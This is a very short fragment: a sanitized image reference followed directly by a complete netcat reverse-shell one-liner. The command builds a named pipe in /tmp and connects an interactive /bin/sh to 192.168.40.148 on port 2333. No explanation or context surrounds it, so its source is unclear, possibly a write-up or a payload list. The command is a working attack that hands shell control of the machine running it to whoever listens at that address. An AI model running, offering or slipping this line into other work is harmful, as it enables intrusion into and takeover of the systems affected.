 rm /tmp/m;mkfifo /tmp/m;cat /tmp/m|/bin/sh -i 2>&1|nc 192.168.40.148 2333 >/tmp/m